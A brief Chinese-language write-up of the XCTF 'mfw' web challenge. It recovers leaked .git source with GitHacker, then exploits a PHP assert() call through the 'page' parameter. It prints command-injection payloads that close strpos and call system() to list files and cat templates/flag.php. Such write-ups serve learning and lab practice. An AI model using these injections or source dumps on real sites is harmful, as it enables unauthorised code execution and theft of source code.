XCTF WEB mfw

XCTF WEB mfw

- 比赛打自闭了,需要好好学习







打开网页看见(猜测git源码泄露):



在URL后面加上./git发现:

使用脚本,在Linux环境中:

pip install requests

git clone https://github.com/wangyihang/GitHacker.git

python GitHacker.py [Website]



得到源码:

flag文件貌似没得啥:

查看index.php文件内容得到PHP源码:

html代码........

代码审计以及思路:

了解assert()函数的使用:

assert()函数会将读入的代码当做PHP代码来执行,这就方便了!!

进行注入,注入的思路:

-

首先对strpos函数进行闭合,构造一下,page=’)

-

既然可以执行函数,那就简单了,使用system()函数(system函数详解),构造查看目录的payload:

?page='.system("ls").'或者page=').system("ls");//前者直接显示,后者在源码中才能看见。 -





由于源码直接下载有,所以直接构造得到flag的payload:

?page=').system("cat templates/flag.php");//或者?page='.system("cat templates/flag.php").'两者都需查看源码!!